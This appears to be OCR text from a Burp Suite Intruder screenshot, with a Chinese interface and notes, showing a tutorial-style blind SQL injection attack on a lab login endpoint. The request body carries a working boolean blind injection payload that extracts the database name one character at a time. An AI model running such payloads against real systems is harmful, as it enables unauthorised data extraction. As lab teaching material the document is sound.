 位置 payload 资源池 设置
选择攻击类型:
开始攻击
攻击类型: 集束炸弹-多个Payload集合(Clusterbomb)
Payload位置
配置payload插入位置，它们可以添加到目标以及基本请求中。
目标: http://172.18.197.220:10011 更新Host报头来匹配目标
添加payload位置 §
清除payload位置 §
自动添加payload位置 §
刷新
1 POST /api/sqli/l2/login HTTP/1.1
2 Host: 172.18.197.220:10011
3 Content-Length: 65
4 Accept: application/json, text/javascript, */*; q=0.01
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 Origin: http://172.18.197.220:10010
8 Referer: http://172.18.197.220:10010/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Connection: close
12
13 username=admin'+and+substring(db_name(),§1§,1)='§a§')--+&password=admin
截取数据库名第一个字母，如果等于a，则判断正确；
相当于使用1=1与1=2来进行布尔判断。
所以只需要控制截取的字符和遍历可能出现的字符即可。
搜索...
0匹配
清空
2 个payload 位置?
长度:569